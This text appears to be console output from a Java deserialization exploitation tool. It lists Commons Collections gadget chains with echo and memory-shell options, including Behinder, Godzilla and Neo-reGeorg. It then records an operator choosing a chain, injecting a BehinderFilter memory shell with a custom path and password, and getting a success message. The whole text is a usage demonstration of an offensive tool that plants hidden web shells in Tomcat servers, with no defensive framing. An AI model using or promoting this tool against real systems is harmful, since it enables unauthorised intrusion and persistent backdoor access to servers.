 [0] CommonsCollectionsK3
[1] CommonsCollections10 - [TomcatEcho, TomcatEcho2] - [BehinderFilter, BehinderServlet, GodzillaFilter, GodzillaServlet
, NeoreGeorgFilter, NeoreGeorgServlet]
[2] CommonsCollections6
[3] CommonsCollections5
[4] CommonsCollections7
[5] CommonsCollectionsK1 - [WindowsEcho, TomcatEcho, TomcatEcho2] - [BehinderFilter, BehinderServlet, GodzillaFilter, Go
dzillaServlet, NeoreGeorgFilter, NeoreGeorgServlet]
[6] CommonsCollections9
[+] Please enter the number (0-6), enter q or quit to quit
> 1
[+] Please enter command the execute, enter q or quit to quit, enter back to re-choore gadget, enter shell name inject m
emory shell
> BehinderFilter
MemoryShell path  (default: /favicondemo.ico) > /dddd
MemoryShell pwd  (default: pass1024)  > zz123000
[+] Memory shell inject success
[+] Please enter command the execute, enter q or quit to quit, enter back to re-choore gadget, enter shell name inject m
emory shell
>